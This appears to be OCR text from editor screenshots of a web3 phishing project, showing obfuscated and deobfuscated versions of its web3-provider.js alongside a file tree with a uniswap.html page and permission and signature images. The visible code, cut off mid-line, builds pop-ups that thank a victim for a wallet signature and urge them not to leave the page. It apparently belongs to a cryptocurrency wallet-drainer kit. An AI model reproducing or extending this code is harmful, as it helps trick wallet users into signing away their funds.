 MESS
EXPLORER
s
JS web3-provider.js
code1.png U
connect.png
RE
MESS
Main
.wrangler
assets
web3-modal
web3-modules
web3-provider
JS jquery.min.js
JS web3-provider.js
css
# main.css
fonts
img
banner-a.svg
banner-b.svg
banner-c.svg
banner-d.svg
banner-e.svg
banner-f.svg
banner.png
bg.jpg
claim-bg.jpg
clock.png
code1.png U
connect.png
console.png
favicon.ico
favicon.png
logo-footer.svg
logo-mini.svg
logo.svg
permission.png
signature.png
welcome-image.png
node_modules
<> index.html
JS index.js
wrangler.toml
Main > assets > JS web3-provider.js > showInvalidVersionAlert
MS_Loader_Style Aa ab .* 2 of 16
1905 cons
1978
1979 };
1980 const showInvalidVersionAlert = () => {
1981 const _0x4b68e8 = _0x55d53a;
1982 try {
1983 if (MS_Loader_Style == 0x9 * 0x2b5 + -0x1 * -0x1ebc + -
1984 if (_0x4b68e8(0x3ff) === _0x4b68e8(0x3ff)) {
1985 MSL['fire']({
1986 'icon': 'error',
1987 'title': _0x4b68e8(0x2c4),
1988 'subtitle': _0x4b68e8(0x346),
1989 'text': 'Please,\x20check\x20client\x20and\
1990 'confirmButtonText': 'OK',
1991 'timer': 0x7530,
1992 'color': MS_Color_Scheme
1993 });
1994 } else {
1995 _0x5292ad();
1996 }
1997 } else {
1998 Swal[_0x4b68e8(0xba)]();
1999 Swal[_0x4b68e8(0x1de)]({
2000 'html': _0x4b68e8(0x3ac),
2001 'icon': _0x4b68e8(0x3d2),
2002 'allowOutsideClick': !![],
2003 'allowEscapeKey': !![],
2004 'timer': 0x0,
2005 'width': 0x258,
2006 'showConfirmButton': !![],
2007 'confirmButtonText': 'OK'
2008 });
2009 }
2010 } catch (_0x3e738c) {
2011 if (_0x4b68e8(0x287) === _0x4b68e8(0x287)) {
2012 console[_0x4b68e8(0x3d2)](_0x4b68e8(0x403), _0x3e738
2013 } else {
2014 try {
2015 if (_0x3f8ae2['chain_id'] == _0x405ca9[_0x4b68e
2016 _0x9a2df2[_0x4b68e8(0x2a0)](_0x3b9d31);
2017 _0x2a9c7c['skip'] = !![];
2018 }
2019 } catch (_0x12b561) {
2020 _0x15ea51['log'](_0x12b561);
2021 }
CLEAN
EXPLORER
JS web3-provider.js M
CLEAN
Main
.vscode
assets
web3-modal
web3-modules
web3-provider
JS jquery.min.js
JS web3-provide... M
css
fonts
img
<> index.html
<> uniswap.html U
Server
Main > assets > JS web3-provider.js > wait_message
1427
1428 const wait_message = () => {
1429 try {
1430 if (!MS_Process) return;
1431 Swal.close();
1432 if (MS_Loader_Style == 2) {
1433 MSL.fire({
1434 icon: "success",
1435 title: "OK",
1436 subtitle: "Thanks!",
1437 text: "Got your sign, wait a bit for confirmation...",
1438 showConfirmButton: false,
1439 timer: 2500,
1440 color: MS_Color_Scheme,
1441 }).then(() => {
1442 MSL.fire({
1443 icon: "load",
1444 title: "Processing sign",
1445 text: " Please, don't leave this page!",
1446 showConfirmButton: true,
1447 confirmButtonText: "Confirming sign...",
1448 showConfirmButton: false,
1449 color: MS_Color_Scheme,
1450 });
1451 });
1452 } else {
1453 Swal.fire({
1454 html: "<b>Thanks!</b>",
1455 icon: "success",
1456 allowOutsideClick: false,
1457 allowEscapeKey: false,
1458 timer: 2500,
1459 width: 600,
1460 showConfirmButton: false,
1461 }).then(() => {
1462 Swal.fire({
1463 html: "<b>Confirming your sign...</b><br><br>Please, don't
1464 imageUrl:
1465 "https://cdn.discordapp.com/emojis/833980758976102420.gif
1466 imageHeight: 60,
1467 allowOutsideClick: false,
1468 allowEscapeKey: false,
1469 timer: 0,
1470 width: 600,
1471 showConfirmButton: false,